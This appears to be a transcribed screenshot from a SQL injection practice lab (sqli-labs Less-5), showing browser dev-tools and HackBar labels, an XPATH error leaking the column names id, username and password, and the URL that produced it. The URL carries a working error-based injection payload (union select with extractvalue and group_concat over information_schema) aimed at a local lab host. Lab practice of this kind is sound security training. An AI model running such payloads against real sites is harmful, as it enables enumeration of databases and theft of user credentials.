 Welcome Dhakkan
XPATH syntax error: '~id,username,password'
SQLI DUMB SERIES-5
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.163.130/sql/Less-5/?id=0' union select 1,2,extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns
where table_schema=database() and table_name='users'))) --+